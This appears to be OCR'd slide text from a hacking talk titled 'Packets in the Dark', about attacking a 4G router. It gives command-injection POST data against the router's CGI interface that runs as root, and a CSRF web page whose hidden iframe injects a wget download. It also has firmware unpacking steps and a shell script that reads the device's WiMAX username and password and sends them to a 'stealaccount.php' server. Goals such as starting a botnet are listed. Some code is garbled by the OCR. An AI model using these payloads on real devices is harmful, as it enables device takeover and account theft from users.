

Packets in the Dark - Pwning a 4G device for the lulz

#### Port forward save settings arbitrary command execution



Packets in the Dark - Pwning a 4G device for the lulz

Remote management settings arbitrary command execution

<http://192.168.1.1/cgi-bin/webmain.cgi>

#### [POST Data]

act=act\_network\_set&enable\_remote\_acce ss=YES&remote\_access\_port=8899 `echo trala > /tmp/def`

Packets in the Dark - Pwning a 4G device for the lulz

#### Remote management settings arbitrary command execution



Packets in the Dark - Pwning a 4G device for the lulz

#### Remote management settings arbitrary command execution



### They execute as root



### A random brown panda

# **Jailbreak**

Packets in the Dark - Pwning a 4G device for the lulz

Sispotunrestricted.com

#### **iSpot Unrestricted**

Quick and easy unrestricting

**CLICK FOR NEWEST ISPOT UNRESTRICTED INSTRUCTIONS** CLICK FOR OLD ISPOT UNRESTRICTED HOW-TO INSTRUCTIONS **CLICK TO DOWNGRADE YOUR FIRMWARE** FIRMWARE AND SOFTWARE INFO **FORUM LAUNCHED!** 



#### **ISPOT 2209 FIRMWARE**

UPDATE: Check the forum for latest news on 2209. Including how to unlock it.

Clear released a new version of the iSpot software today, and with it they made a few changes. The

January 6, 2011 - 3:12 am

By jaku

<http://ispotunrestricted.com>

# **Jailbreak**

Packets in the Dark - Pwning a 4G device for the lulz

**★ First, disable Firmware Over The Air (FOTA)** feature.

★ /etc/upgrade.conf

- ★ AUTO\_UPGRADE\_URL
- ★ AUTO\_UPGRADE\_URL\_EXT1

- ★ IMW-C601W\_V1994\_W121\_R2305KRW.bin
- ★ fwtool (oz\_paulb)
- $\star$  Unpacks into 4 files:
	- fwinfo.txt
	- kernel.bin
	- rootfs.bin (JFFS2)
	- wifi.bin

- 1. Extract the firmware:
	- ★ ./fwtool -unpack IMW-C601W\_V1994\_W121\_R2305KRW.bin biscuit\_expanded
- 2. Convert from big endian to little endian:
	- $\star$  jffs2dump -b -c -e rootfs.bin.le rootfs.bin
- 3. Create necessary block devices and mount:
	- 1. mknod /tmp/mtdo b 31 o
	- 2. modprobe mtd
	- 3. modprobe jffs2
	- 4. modprobe mtdram total\_size=256000 erase\_size=256
	- 5. modprobe mtdchar
	- 6. modprobe mtdblock
	- 7. dd if=rootfs.bin.le of=/tmp/mtdo
	- 8. mount -t jffs2 /tmp/mtdo /media/biscuit

Packets in the Dark - Pwning a 4G device for the lulz



Problem?

Packets in the Dark - Pwning a 4G device for the lulz

★ The flash\_program WILL NOT allow flashing of older firmwares

- ★ MD5Sum table keeps track of firmwares
- $\star$  Flash program also refers to /etc/ version.svn
- $\star$  Extra 64 bytes in newer firmwares

# **Pulling off cool shit**

Packets in the Dark - Pwning a 4G device for the lulz

 $\star$  odayz + CSRF + social engineering = WIN!  $\star$  Interesting attacks to pull off:

- Steal accounts
- Start a botnet
- Pwn the user's machine
- Redirect traffic and sniff
- There has to be other interesting shit to pull off.....



Packets in the Dark - Pwning a 4G device for the lulz

 $<$ html> <head> <title>Speed Test</title>  $\langle$ /head> <body>  $\frac{\text{img}}{\text{img}}$  src="1151050271.png" /> <iframe src="http://192.168.1.1/cgi-bin/webmain.cgi?act=act network set&dmz host ip=40 `%2Fbin%2Fwget+-P+%2Ftmp+http%3A%2F%2Fwww. </body>  $<$ /html>





Packets in the Dark - Pwning a 4G device for the lulz

#!/bin/sh

USERNAME='grep ^identity /system/wimax/sdk.conf' PASSWORD='grep ^password /system/wimax/ sdk.conf`

wget -s -q "http://server/stealaccount.php?s [{USERNAME}&\\${PASSWORD}"](http://server/stealaccount.php?$%7B)

